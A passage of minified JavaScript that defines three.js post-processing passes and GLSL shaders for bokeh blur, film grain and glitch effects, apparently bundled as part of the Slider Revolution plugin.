THREE.Vector2);this._pixelRatio=a.getPixelRatio(),this._width=d.width,this._height=d.height,b=new THREE.WebGLRenderTarget(this._width*this._pixelRatio,this._height*this._pixelRatio,c),b.texture.name=\"EffectComposer.rt1\"}else this._pixelRatio=1,this._width=b.width,this._height=b.height;this.renderTarget1=b,this.renderTarget2=b.clone(),this.renderTarget2.texture.name=\"EffectComposer.rt2\",this.writeBuffer=this.renderTarget1,this.readBuffer=this.renderTarget2,this.renderToScreen=!0,this.passes=[],void 0===THREE.CopyShader&&console.error(\"THREE.EffectComposer relies on THREE.CopyShader\"),void 0===THREE.ShaderPass&&console.error(\"THREE.EffectComposer relies on THREE.ShaderPass\"),this.copyPass=new THREE.ShaderPass(THREE.CopyShader),this.clock=new THREE.Clock},Object.assign(THREE.EffectComposer.prototype,{swapBuffers:function(){var a=this.readBuffer;this.readBuffer=this.writeBuffer,this.writeBuffer=a},addPass:function(a){this.passes.push(a),a.setSize(this._width*this._pixelRatio,this._height*this._pixelRatio)},insertPass:function(a,b){this.passes.splice(b,0,a),a.setSize(this._width*this._pixelRatio,this._height*this._pixelRatio)},removePass:function(a){const b=this.passes.indexOf(a);-1!==b&&this.passes.splice(b,1)},isLastEnabledPass:function(a){for(var b=a+1;b<this.passes.length;b++)if(this.passes[b].enabled)return!1;return!0},render:function(a){a===void 0&&(a=this.clock.getDelta());var b,c,d=this.renderer.getRenderTarget(),e=!1,f=this.passes.length;for(c=0;c<f;c++)if(b=this.passes[c],!1!==b.enabled){if(b.renderToScreen=this.renderToScreen&&this.isLastEnabledPass(c),b.render(this.renderer,this.writeBuffer,this.readBuffer,a,e),b.needsSwap){if(e){var g=this.renderer.getContext(),h=this.renderer.state.buffers.stencil;h.setFunc(g.NOTEQUAL,1,4294967295),this.copyPass.render(this.renderer,this.writeBuffer,this.readBuffer,a),h.setFunc(g.EQUAL,1,4294967295)}this.swapBuffers()}void 0!==THREE.MaskPass&&(b instanceof THREE.MaskPass?e=!0:b instanceof THREE.ClearMaskPass&&(e=!1))}this.renderer.setRenderTarget(d)},reset:function(a){if(a===void 0){var b=this.renderer.getSize(new THREE.Vector2);this._pixelRatio=this.renderer.getPixelRatio(),this._width=b.width,this._height=b.height,a=this.renderTarget1.clone(),a.setSize(this._width*this._pixelRatio,this._height*this._pixelRatio)}this.renderTarget1.dispose(),this.renderTarget2.dispose(),this.renderTarget1=a,this.renderTarget2=a.clone(),this.writeBuffer=this.renderTarget1,this.readBuffer=this.renderTarget2},setSize:function(a,b){this._width=a,this._height=b;var c=this._width*this._pixelRatio,d=this._height*this._pixelRatio;this.renderTarget1.setSize(c,d),this.renderTarget2.setSize(c,d);for(var e=0;e<this.passes.length;e++)this.passes[e].setSize(c,d)},setPixelRatio:function(a){this._pixelRatio=a,this.setSize(this._width,this._height)}}),THREE.Pass=function(){this.enabled=!0,this.needsSwap=!0,this.clear=!1,this.renderToScreen=!1},Object.assign(THREE.Pass.prototype,{setSize:function(){},render:function(){console.error(\"THREE.Pass: .render() must be implemented in derived pass.\")}}),THREE.Pass.FullScreenQuad=function(){var a=new THREE.OrthographicCamera(-1,1,1,-1,0,1),b=new THREE.BufferGeometry;b.setAttribute(\"position\",new THREE.Float32BufferAttribute([-1,3,0,-1,-1,0,3,-1,0],3)),b.setAttribute(\"uv\",new THREE.Float32BufferAttribute([0,2,0,0,2,0],2));var c=function(a){this._mesh=new THREE.Mesh(b,a)};return Object.defineProperty(c.prototype,\"material\",{get:function(){return this._mesh.material},set:function(a){this._mesh.material=a}}),Object.assign(c.prototype,{dispose:function(){this._mesh.geometry.dispose()},render:function(b){b.render(this._mesh,a)}}),c}();\r\nTHREE.RenderPass=function(a,b,c,d,e){THREE.Pass.call(this),this.scene=a,this.camera=b,this.overrideMaterial=c,this.clearColor=d,this.clearAlpha=e===void 0?0:e,this.clear=!0,this.clearDepth=!1,this.needsSwap=!1,this._oldClearColor=new THREE.Color},THREE.RenderPass.prototype=Object.assign(Object.create(THREE.Pass.prototype),{constructor:THREE.RenderPass,render:function(a,b,c){var d=a.autoClear;a.autoClear=!1;var e,f;this.overrideMaterial!==void 0&&(f=this.scene.overrideMaterial,this.scene.overrideMaterial=this.overrideMaterial),this.clearColor&&(a.getClearColor(this._oldClearColor),e=a.getClearAlpha(),a.setClearColor(this.clearColor,this.clearAlpha)),this.clearDepth&&a.clearDepth(),a.setRenderTarget(this.renderToScreen?null:c),this.clear&&a.clear(a.autoClearColor,a.autoClearDepth,a.autoClearStencil),a.render(this.scene,this.camera),this.clearColor&&a.setClearColor(this._oldClearColor,e),this.overrideMaterial!==void 0&&(this.scene.overrideMaterial=f),a.autoClear=d}});\r\nTHREE.ShaderPass=function(a,b){THREE.Pass.call(this),this.textureID=b===void 0?\"tDiffuse\":b,a instanceof THREE.ShaderMaterial?(this.uniforms=a.uniforms,this.material=a):a&&(this.uniforms=THREE.UniformsUtils.clone(a.uniforms),this.material=new THREE.ShaderMaterial({defines:Object.assign({},a.defines),uniforms:this.uniforms,vertexShader:a.vertexShader,fragmentShader:a.fragmentShader})),this.fsQuad=new THREE.Pass.FullScreenQuad(this.material)},THREE.ShaderPass.prototype=Object.assign(Object.create(THREE.Pass.prototype),{constructor:THREE.ShaderPass,render:function(a,b,c){this.uniforms[this.textureID]&&(this.uniforms[this.textureID].value=c.texture),this.fsQuad.material=this.material,this.renderToScreen?(a.setRenderTarget(null),this.fsQuad.render(a)):(a.setRenderTarget(b),this.clear&&a.clear(a.autoClearColor,a.autoClearDepth,a.autoClearStencil),this.fsQuad.render(a))}});\r\n\r\n/* 3D BLUR */\r\nTHREE.BokehShader={defines:{DEPTH_PACKING:1,PERSPECTIVE_CAMERA:1},uniforms:{tColor:{value:null},tDepth:{value:null},focus:{value:1},aspect:{value:1},aperture:{value:.025},maxblur:{value:.01},nearClip:{value:1},farClip:{value:1e3}},vertexShader:\"varying vec2 vUv;\\nvoid main() {\\n\\tvUv = uv;\\n\\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\\n}\",fragmentShader:\"#if __VERSION__ < 130\\n#define TEXTURE2D texture2D\\n#else\\n#define TEXTURE2D texture\\n#endif\\n#include <common>\\nvarying vec2 vUv;\\nuniform sampler2D tColor;\\nuniform sampler2D tDepth;\\nuniform float maxblur;\\nuniform float aperture;\\nuniform float nearClip;\\nuniform float farClip;\\nuniform float focus;\\nuniform float aspect;\\n#include <packing>\\nfloat getDepth( const in vec2 screenPosition ) {\\n\\t#if DEPTH_PACKING == 1\\n\\treturn unpackRGBAToDepth( TEXTURE2D( tDepth, screenPosition ) );\\n\\t#else\\n\\treturn TEXTURE2D( tDepth, screenPosition ).x;\\n\\t#endif\\n}\\nfloat getViewZ( const in float depth ) {\\n\\t#if PERSPECTIVE_CAMERA == 1\\n\\treturn perspectiveDepthToViewZ( depth, nearClip, farClip );\\n\\t#else\\n\\treturn orthographicDepthToViewZ( depth, nearClip, farClip );\\n\\t#endif\\n}\\nvoid main() {\\n\\tvec2 aspectcorrect = vec2( 1.0, aspect );\\n\\tfloat viewZ = getViewZ( getDepth( vUv ) );\\n\\tfloat factor = ( focus + viewZ );\\n\\tvec2 dofblur = vec2 ( clamp( factor * aperture, -maxblur, maxblur ) );\\n\\tvec2 dofblur9 = dofblur * 0.9;\\n\\tvec2 dofblur7 = dofblur * 0.7;\\n\\tvec2 dofblur4 = dofblur * 0.4;\\n\\tvec4 col = vec4( 0.0 );\\n\\tcol += TEXTURE2D( tColor, vUv.xy );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2(  0.0,   0.4  ) * aspectcorrect ) * dofblur );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2(  0.15,  0.37 ) * aspectcorrect ) * dofblur );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2(  0.29,  0.29 ) * aspectcorrect ) * dofblur );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2( -0.37,  0.15 ) * aspectcorrect ) * dofblur );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2(  0.40,  0.0  ) * aspectcorrect ) * dofblur );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2(  0.37, -0.15 ) * aspectcorrect ) * dofblur );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2(  0.29, -0.29 ) * aspectcorrect ) * dofblur );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2( -0.15, -0.37 ) * aspectcorrect ) * dofblur );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2(  0.0,  -0.4  ) * aspectcorrect ) * dofblur );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2( -0.15,  0.37 ) * aspectcorrect ) * dofblur );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2( -0.29,  0.29 ) * aspectcorrect ) * dofblur );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2(  0.37,  0.15 ) * aspectcorrect ) * dofblur );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2( -0.4,   0.0  ) * aspectcorrect ) * dofblur );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2( -0.37, -0.15 ) * aspectcorrect ) * dofblur );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2( -0.29, -0.29 ) * aspectcorrect ) * dofblur );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2(  0.15, -0.37 ) * aspectcorrect ) * dofblur );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2(  0.15,  0.37 ) * aspectcorrect ) * dofblur9 );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2( -0.37,  0.15 ) * aspectcorrect ) * dofblur9 );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2(  0.37, -0.15 ) * aspectcorrect ) * dofblur9 );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2( -0.15, -0.37 ) * aspectcorrect ) * dofblur9 );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2( -0.15,  0.37 ) * aspectcorrect ) * dofblur9 );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2(  0.37,  0.15 ) * aspectcorrect ) * dofblur9 );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2( -0.37, -0.15 ) * aspectcorrect ) * dofblur9 );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2(  0.15, -0.37 ) * aspectcorrect ) * dofblur9 );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2(  0.29,  0.29 ) * aspectcorrect ) * dofblur7 );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2(  0.40,  0.0  ) * aspectcorrect ) * dofblur7 );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2(  0.29, -0.29 ) * aspectcorrect ) * dofblur7 );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2(  0.0,  -0.4  ) * aspectcorrect ) * dofblur7 );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2( -0.29,  0.29 ) * aspectcorrect ) * dofblur7 );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2( -0.4,   0.0  ) * aspectcorrect ) * dofblur7 );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2( -0.29, -0.29 ) * aspectcorrect ) * dofblur7 );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2(  0.0,   0.4  ) * aspectcorrect ) * dofblur7 );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2(  0.29,  0.29 ) * aspectcorrect ) * dofblur4 );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2(  0.4,   0.0  ) * aspectcorrect ) * dofblur4 );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2(  0.29, -0.29 ) * aspectcorrect ) * dofblur4 );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2(  0.0,  -0.4  ) * aspectcorrect ) * dofblur4 );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2( -0.29,  0.29 ) * aspectcorrect ) * dofblur4 );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2( -0.4,   0.0  ) * aspectcorrect ) * dofblur4 );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2( -0.29, -0.29 ) * aspectcorrect ) * dofblur4 );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2(  0.0,   0.4  ) * aspectcorrect ) * dofblur4 );\\n\\tgl_FragColor = col / 41.0;\\n\\t#transparent\\n}\"};\r\nTHREE.BokehPass = function (a, b, c) { THREE.Pass.call(this), this.scene = a, this.camera = b; var d = c.focus === void 0 ? 1 : c.focus, e = c.aspect === void 0 ? b.aspect : c.aspect, f = c.aperture === void 0 ? .025 : c.aperture, g = c.maxblur === void 0 ? 1 : c.maxblur, h = c.width || window.innerWidth || 1, i = c.height || window.innerHeight || 1; this.renderTargetDepth = new THREE.WebGLRenderTarget(h, i, { minFilter: THREE.NearestFilter, magFilter: THREE.NearestFilter }), this.renderTargetDepth.texture.name = \"BokehPass.depth\", this.materialDepth = new THREE.MeshDepthMaterial, this.materialDepth.depthPacking = THREE.RGBADepthPacking, this.materialDepth.blending = THREE.NoBlending, THREE.BokehShader === void 0 && console.error(\"THREE.BokehPass relies on THREE.BokehShader\"); var j = THREE.BokehShader, k = THREE.UniformsUtils.clone(j.uniforms); k.tDepth.value = this.renderTargetDepth.texture, k.focus.value = d, k.aspect.value = e, k.aperture.value = f, k.maxblur.value = g, k.nearClip.value = b.near, k.farClip.value = b.far; if(c.transparent) j.fragmentShader = j.fragmentShader.replace('#transparent', ''); else j.fragmentShader = j.fragmentShader.replace('#transparent', 'gl_FragColor.a = 1.0;'); this.materialBokeh = new THREE.ShaderMaterial({ defines: Object.assign({}, j.defines), uniforms: k, vertexShader: j.vertexShader, fragmentShader: j.fragmentShader }), this.uniforms = k, this.needsSwap = !1, this.fsQuad = new THREE.Pass.FullScreenQuad(this.materialBokeh), this._oldClearColor = new THREE.Color }, THREE.BokehPass.prototype = Object.assign(Object.create(THREE.Pass.prototype), { constructor: THREE.BokehPass, render: function (a, b, c) { this.scene.overrideMaterial = this.materialDepth, a.getClearColor(this._oldClearColor); var d = a.getClearAlpha(), e = a.autoClear; a.autoClear = !1, a.setClearColor(16777215), a.setClearAlpha(1), a.setRenderTarget(this.renderTargetDepth), a.clear(), a.render(this.scene, this.camera), this.uniforms.tColor.value = c.texture, this.uniforms.nearClip.value = this.camera.near, this.uniforms.farClip.value = this.camera.far, this.renderToScreen ? (a.setRenderTarget(null), this.fsQuad.render(a)) : (a.setRenderTarget(b), a.clear(), this.fsQuad.render(a)), this.scene.overrideMaterial = null, a.setClearColor(this._oldClearColor), a.setClearAlpha(d), a.autoClear = e }});\r\n\r\n/* FILM SHADER */\r\nTHREE.FilmShader={uniforms:{tDiffuse:{value:null},time:{value:0},nIntensity:{value:.5},sIntensity:{value:.05},sCount:{value:4096},grayscale:{value:1}},vertexShader:[\"varying vec2 vUv;\",\"void main() {\",\"\\tvUv = uv;\",\"\\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\",\"}\"].join(\"\\n\"),fragmentShader:[\"#if __VERSION__ < 130\\n#define TEXTURE2D texture2D\\n#else\\n#define TEXTURE2D texture\\n#endif\\n#include <common>\",\"uniform float time;\",\"uniform bool grayscale;\",\"uniform float nIntensity;\",\"uniform float sIntensity;\",\"uniform float sCount;\",\"uniform sampler2D tDiffuse;\",\"varying vec2 vUv;\",\"void main() {\",\"\\tvec4 cTextureScreen = TEXTURE2D( tDiffuse, vUv );\",\"\\tfloat dx = rand( vUv + time );\",\"\\tvec3 cResult = cTextureScreen.rgb + cTextureScreen.rgb * clamp( 0.1 + dx, 0.0, 1.0 );\",\"\\tvec2 sc = vec2( sin( vUv.y * sCount ), cos( vUv.y * sCount ) );\",\"\\tcResult += cTextureScreen.rgb * vec3( sc.x, sc.y, sc.x ) * sIntensity;\",\"\\tcResult = cTextureScreen.rgb + clamp( nIntensity, 0.0,1.0 ) * ( cResult - cTextureScreen.rgb );\",\"\\tif( grayscale ) {\",\"\\t\\tcResult = vec3( cResult.r * 0.3 + cResult.g * 0.59 + cResult.b * 0.11 );\",\"\\t}\",\"\\tgl_FragColor =  vec4( cResult, cTextureScreen.a );\",\"}\"].join(\"\\n\")},THREE.FilmPass=function(e,t,r,s){THREE.Pass.call(this),void 0===THREE.FilmShader&&console.error(\"THREE.FilmPass relies on THREE.FilmShader\");var i=THREE.FilmShader;this.uniforms=THREE.UniformsUtils.clone(i.uniforms),this.material=new THREE.ShaderMaterial({uniforms:this.uniforms,vertexShader:i.vertexShader,fragmentShader:i.fragmentShader}),void 0!==s&&(this.uniforms.grayscale.value=s),void 0!==e&&(this.uniforms.nIntensity.value=e),void 0!==t&&(this.uniforms.sIntensity.value=t),void 0!==r&&(this.uniforms.sCount.value=r),this.fsQuad=new THREE.Pass.FullScreenQuad(this.material)},THREE.FilmPass.prototype=Object.assign(Object.create(THREE.Pass.prototype),{constructor:THREE.FilmPass,render:function(e,t,r,s){this.uniforms.tDiffuse.value=r.texture,this.uniforms.time.value+=s,this.renderToScreen?e.setRenderTarget(null):(e.setRenderTarget(t),this.clear&&e.clear()),this.fsQuad.render(e)}});\r\n\r\n/* GLITCH */\r\nTHREE.DigitalGlitch={uniforms:{tDiffuse:{value:null},tDisp:{value:null},byp:{value:0},amount:{value:.08},angle:{value:.02},seed:{value:.02},seed_x:{value:.02},seed_y:{value:.02},distortion_x:{value:.5},distortion_y:{value:.6},col_s:{value:.05}},vertexShader:\"varying vec2 vUv;\\nvoid main() {\\n\\tvUv = uv;\\n\\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\\n}\",fragmentShader:\"#if __VERSION__ < 130\\n#define TEXTURE2D texture2D\\n#else\\n#define TEXTURE2D texture\\n#endif\\nuniform int byp;\\nuniform sampler2D tDiffuse;\\nuniform sampler2D tDisp;\\nuniform float amount;\\nuniform float angle;\\nuniform float seed;\\nuniform float seed_x;\\nuniform float seed_y;\\nuniform float distortion_x;\\nuniform float distortion_y;\\nuniform float col_s;\\nvarying vec2 vUv;\\nfloat rand(vec2 co){\\n\\treturn fract(sin(dot(co.xy ,vec2(12.9898,78.233))) * 43758.5453);\\n}\\nvoid main() {\\n\\tif(byp<1) {\\n\\t\\tvec2 p = vUv;\\n\\t\\tfloat xs = floor(gl_FragCoord.x / 0.5);\\n\\t\\tfloat ys = floor(gl_FragCoord.y / 0.5);\\n\\t\\tvec4 normal = texture2D (tDisp, p*seed*seed);\\n\\t\\tif(p.y<distortion_x+col_s && p.y>distortion_x-col_s*seed) {\\n\\t\\t\\tif(seed_x>0.){\\n\\t\\t\\t\\tp.y = 1. - (p.y + distortion_y);\\n\\t\\t\\t}\\n\\t\\t\\telse {\\n\\t\\t\\t\\tp.y = distortion_y;\\n\\t\\t\\t}\\n\\t\\t}\\n\\t\\tif(p.x<distortion_y+col_s && p.x>distortion_y-col_s*seed) {\\n\\t\\t\\tif(seed_y>0.){\\n\\t\\t\\t\\tp.x=distortion_x;\\n\\t\\t\\t}\\n\\t\\t\\telse {\\n\\t\\t\\t\\tp.x = 1. - (p.x + distortion_x);\\n\\t\\t\\t}\\n\\t\\t}\\n\\t\\tp.x+=normal.x*seed_x*(seed/5.);\\n\\t\\tp.y+=normal.y*seed_y*(seed/5.);\\n\\t\\tvec2 offset = amount * vec2( cos(angle), sin(angle));\\n\\t\\tvec4 cr = TEXTURE2D(tDiffuse, p + offset);\\n\\t\\tvec4 cga = TEXTURE2D(tDiffuse, p);\\n\\t\\tvec4 cb = TEXTURE2D(tDiffuse, p - offset);\\n\\t\\tgl_FragColor = vec4(cr.r, cga.g, cb.b, cga.a);\\n\\t\\tvec4 snow = 200.*amount*vec4(rand(vec2(xs * seed,ys * seed*50.))*0.2);\\n\\t\\tgl_FragColor = gl_FragColor+ snow;\\n\\t}\\n\\telse {\\n\\t\\tgl_FragColor=texture2D (tDiffuse, vUv);\\n\\t}\\n}\"};\r\nTHREE.GlitchPass=function(t,e){THREE.Pass.call(this),void 0===THREE.DigitalGlitch&&console.error(\"THREE.GlitchPass relies on THREE.DigitalGlitch\");var s=THREE.DigitalGlitch;this.uniforms=THREE.UniformsUtils.clone(s.uniforms),\"object\"==typeof t&&(e={...t},t=64),\"object\"!=typeof t&&null!=t||(t=64),this.uniforms.tDisp.value=this.generateHeightmap(t),this.uniforms.damount=90,this.uniforms.dseed=.3,this.uniforms.drepeat=5,this.uniforms.dlen=120,e&&(e.damount&&(this.uniforms.damount=e.damount),e.dseed&&(this.uniforms.dseed=e.dseed),e.drepeat&&(this.uniforms.drepeat=e.drepeat),e.drepeat&&(this.uniforms.dlen=e.dlen)),this.material=new THREE.ShaderMaterial({uniforms:this.uniforms,vertexShader:s.vertexShader,fragmentShader:s.fragmentShader}),this.fsQuad=new THREE.Pass.FullScreenQuad(this.material),this.goWild=!1,this.curF=0,this.generateTrigger(this.uniforms.dlen)},THREE.GlitchPass.prototype=Object.assign(Object.create(THREE.Pass.prototype),{constructor:THREE.GlitchPass,render:function(t,e,s){this.uniforms.tDiffuse.value=s.texture,this.uniforms.seed.value=Math.random(),this.uniforms.byp.value=0,this.curF%this.randX<this.randX/this.uniforms.drepeat?(this.uniforms.amount.value=Math.random()/this.uniforms.damount,this.uniforms.angle.value=THREE.MathUtils.randFloat(-Math.PI,Math.PI),this.uniforms.distortion_x.value=THREE.MathUtils.randFloat(0,1),this.uniforms.distortion_y.value=THREE.MathUtils.randFloat(0,1),this.uniforms.seed_x.value=THREE.MathUtils.randFloat(-this.uniforms.dseed,this.uniforms.dseed),this.uniforms.seed_y.value=THREE.MathUtils.randFloat(-this.uniforms.dseed,this.uniforms.dseed)):0==this.goWild&&(this.uniforms.byp.value=1),this.curF++,this.renderToScreen?t.setRenderTarget(null):(t.setRenderTarget(e),this.clear&&t.clear()),this.fsQuad.render(t)},generateTrigger:function(t){this.randX=THREE.MathUtils.randInt(t,2*t)},generateHeightmap:function(t){for(var e=new Float32Array(t*t*3),s=t*t,i=0;i<s;i++){var r=THREE.MathUtils.randFloat(0,1);e[3*i+0]=r,e[3*i+1]=r,e[3*i+2]=r}return new THREE.DataTexture(e,t,t,THREE.RGBFormat,THREE.FloatType)}});\r\n\r\n/**\r\n * Copyright 2010-2021 ThemePunch Author\r\n * License only for Usage within Slider Revolution\r\n */\r\n/* GLITCH2*/\r\nTHREE.glitch2Shader = { uniforms: { 'tColor': { value: null }, 'progress': { value: 0. }, 'duration': { value: 1.0 }, 'width': { value: 0. }, 'height': { value: 0. } }, vertexShader: `varying vec2 vUv;void main() {vUv = uv;gl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );}`, fragmentShader: `#if __VERSION__ < 130\\n #define TEXTURE2D texture2D \\n #else \\n #define TEXTURE2D texture \\n #endif \\n varying vec2 vUv; uniform sampler2D tColor; uniform float progress; uniform float duration; uniform vec4 resolution; uniform float width; uniform float height; float random(vec2 c) { return fract(sin(dot(c.xy, vec2(12.9898, 78.233))) * 43758.5453); } vec3 mod289(vec3 x) { return x - floor(x * (1.0 / 289.0)) * 289.0; } vec4 mod289(vec4 x) { return x - floor(x * (1.0 / 289.0)) * 289.0; } vec4 permute(vec4 x) { return mod289(((x * 34.0) + 1.0) * x); } vec4 taylorInvSqrt(vec4 r) { return 1.79284291400159 - 0.85373472095314 * r; } float snoise3(vec3 v) { const vec2 C = vec2(1.0 / 6.0, 1.0 / 3.0); const vec4 D = vec4(0.0, 0.5, 1.0, 2.0); vec3 i = floor(v + dot(v, C.yyy)); vec3 x0 = v - i + dot(i, C.xxx); vec3 g = step(x0.yzx, x0.xyz); vec3 l = 1.0 - g; vec3 i1 = min(g.xyz, l.zxy); vec3 i2 = max(g.xyz, l.zxy); vec3 x1 = x0 - i1 + C.xxx; vec3 x2 = x0 - i2 + C.yyy; vec3 x3 = x0 - D.yyy; i = mod289(i); vec4 p = permute(permute(permute(i.z + vec4(0.0, i1.z, i2.z, 1.0)) + i.y + vec4(0.0, i1.y, i2.y, 1.0)) + i.x + vec4(0.0, i1.x, i2.x, 1.0)); float n_ = 0.142857142857; vec3 ns = n_ * D.wyz - D.xzx; vec4 j = p - 49.0 * floor(p * ns.z * ns.z); vec4 x_ = floor(j * ns.z); vec4 y_ = floor(j - 7.0 * x_); vec4 x = x_ * ns.x + ns.yyyy; vec4 y = y_ * ns.x + ns.yyyy; vec4 h = 1.0 - abs(x) - abs(y); vec4 b0 = vec4(x.xy, y.xy); vec4 b1 = vec4(x.zw, y.zw); vec4 s0 = floor(b0) * 2.0 + 1.0; vec4 s1 = floor(b1) * 2.0 + 1.0; vec4 sh = -step(h, vec4(0.0)); vec4 a0 = b0.xzyw + s0.xzyw * sh.xxyy; vec4 a1 = b1.xzyw + s1.xzyw * sh.zzww; vec3 p0 = vec3(a0.xy, h.x); vec3 p1 = vec3(a0.zw, h.y); vec3 p2 = vec3(a1.xy, h.z); vec3 p3 = vec3(a1.zw, h.w); vec4 norm = taylorInvSqrt(vec4(dot(p0, p0), dot(p1, p1), dot(p2, p2), dot(p3, p3))); p0 *= norm.x; p1 *= norm.y; p2 *= norm.z; p3 *= norm.w; vec4 m = max(0.6 - vec4(dot(x0, x0), dot(x1, x1), dot(x2, x2), dot(x3, x3)), 0.0); m = m * m; return 42.0 * dot(m * m, vec4(dot(p0, x0), dot(p1, x1), dot(p2, x2), dot(p3, x3))); } float CircularIn(float t) { return sqrt((2.0 - t) * t); } vec4 makeNoise(vec2 vUv, float progress, in sampler2D Texture, float interval, vec2 resolution) { precision highp float; float oProgress = progress; float strength = smoothstep(interval * 0.5, interval, interval - mod(progress, interval)); vec2 shake = vec2(strength * 8.0 + 0.5) * vec2(random(vec2(progress)) * 2.0 - 1.0, random(vec2(progress * 2.0)) * 2.0 - 1.0) / resolution.y; float y = vUv.y * resolution.y; float rgbWave = (snoise3(vec3(0.0, y * 0.01, progress * 400.0)) * (2.0 + strength * 32.0) * snoise3(vec3(0.0, y * 0.02, progress * 200.0)) * (1.0 + strength * 4.0) + step(0.9995, sin(y * 0.005 + progress * 1.6)) * 12.0 + step(0.9999, sin(y * 0.005 + progress * 2.0)) * -18.0) / resolution.x; float rgbDiff = (6.0 + sin(progress * 500.0 + vUv.y * 40.0) * (20.0 * strength + 1.0)) / resolution.x; float rgbUvX = vUv.x + rgbWave; float r = TEXTURE2D(Texture, vec2(rgbUvX + rgbDiff, vUv.y) + shake).r; float g = TEXTURE2D(Texture, vec2(rgbUvX, vUv.y) + shake).g; float b = TEXTURE2D(Texture, vec2(rgbUvX - rgbDiff, vUv.y) + shake).b; float whiteNoise = (random(vUv + mod(progress, 10.0)) * 2.0 - 1.0) * (0.15 + strength * 0.15); float bnTime = floor(progress * 20.0) * 200.0; float noiseX = step((snoise3(vec3(0.0, vUv.x * 3.0, bnTime)) + 1.0) / 2.0, 0.12 + .1); float noiseY = step((snoise3(vec3(0.0, vUv.y * 3.0, bnTime)) + 1.0) / 2.0, 0.12 + .1); float bnMask = noiseX * noiseY; float bnUvX = vUv.x + sin(bnTime) * 0.2 + rgbWave; float bnR = TEXTURE2D(Texture, vec2(bnUvX + rgbDiff, vUv.y)).r * bnMask; float bnG = TEXTURE2D(Texture, vec2(bnUvX, vUv.y)).g * bnMask; float bnB = TEXTURE2D(Texture, vec2(bnUvX - rgbDiff, vUv.y)).b * bnMask; vec4 blockNoise = vec4(bnR, bnG, bnB, 1.0); float bnTime2 = floor(progress * 25.0) * 300.0; float noiseX2 = step((snoise3(vec3(0.0, vUv.x * 2.0, bnTime2)) + 1.0) / 2.0, 0.12 + strength * 0.5); float noiseY2 = step((snoise3(vec3(0.0, vUv.y * 8.0, bnTime2)) + 1.0) / 2.0, 0.12 + strength * 0.3); float bnMask2 = noiseX2 * noiseY2; float bnR2 = TEXTURE2D(Texture, vec2(bnUvX + rgbDiff, vUv.y)).r * bnMask2; float bnG2 = TEXTURE2D(Texture, vec2(bnUvX, vUv.y)).g * bnMask2; float bnB2 = TEXTURE2D(Texture, vec2(bnUvX - rgbDiff, vUv.y)).b * bnMask2; vec4 blockNoise2 = vec4(bnR2, bnG2, bnB2, 1.0); float waveNoise = (sin(vUv.y * 1200.0) + 1.0) / 2.0 * (0.15 + strength * 0.2); float diffuse = 1. - smoothstep(.85, 1., oProgress); diffuse = CircularIn(diffuse); return mix(vec4(r, g, b, 1.0), vec4(r, g, b, 1.0) * (1.0 - bnMask - bnMask2) + (whiteNoise + blockNoise + blockNoise2 - waveNoise), diffuse); } void main() { vec4 resolution = vec4(width, height, 1., width / height); gl_FragColor = makeNoise(vUv, progress, tColor, duration, resolution.xy); #transparent }` }; THREE.glitch2 = function (e, r, t) { THREE.Pass.call(this), this.scene = e, this.camera = r; e = t.width || window.innerWidth || 1, r = t.height || window.innerHeight || 1; this.renderTargetDepth = new THREE.WebGLRenderTarget(e, r, { minFilter: THREE.NearestFilter, magFilter: THREE.NearestFilter }), this.renderTargetDepth.texture.name = \"glitch2.depth\", void 0 === THREE.glitch2Shader && console.error(\"THREE.glitch2 relies on THREE.glitch2Shader\"); e = THREE.glitch2Shader, r = THREE.UniformsUtils.clone(e.uniforms); r.progress.value = t.progress, r.duration.value = t.duration, r.width.value = t.width, r.height.value = t.height; if (t.transparent) e.fragmentShader = e.fragmentShader.replace('#transparent', 'gl_FragColor = vec4(gl_FragColor.rgb, TEXTURE2D(tColor, vUv).a);'); else e.fragmentShader = e.fragmentShader.replace('#transparent', ''); this.materialglitch2 = new 